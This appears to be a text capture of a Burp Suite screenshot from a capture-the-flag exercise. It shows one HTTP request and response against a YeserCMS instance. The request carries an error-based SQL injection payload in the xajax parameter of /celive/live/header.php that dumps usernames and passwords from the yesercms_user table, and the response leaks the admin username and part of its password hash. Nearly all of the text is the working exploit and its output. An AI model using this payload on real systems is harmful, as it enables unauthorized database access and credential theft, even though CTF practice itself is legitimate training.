 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /celive/live/header.php HTTP/1.1
2 Host:
f151c8f8ba994d4d8d22e16eaa29ea8194d0cbcca401493e.changame.i
chunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:application/x-www-form-urlencoded
8 Connection: close
9 Cookie: PHPSESSID=c95f8ee7835033fb1650b53020a54eee;
__jsluid_h=80cdc7fd592fcb271a2c12f2e5c1f5dd
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 223
13
14 xajax=Postdata&xajaxargs[0]=
<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((S
ELECT/**/GROUP_CONCAT(concat(username,'|',password)) from
yesercms_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NUL
L)--</q></xjxquery>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Oct 2020 12:27:46 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 P3P: CP="IDC DSP COR CURa ADMa OUR IND PHY ONL COM STA"
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-che
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=c95f8ee7835033fb1650b53020a54eee; expi
11 X-Via-JSL: 63469a6,-
12 X-Cache: bypass
13 Content-Length: 328
14
15 XPATH syntax error: '[admin|ff512d4240cbbdeafada40467'<br />
<br />
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter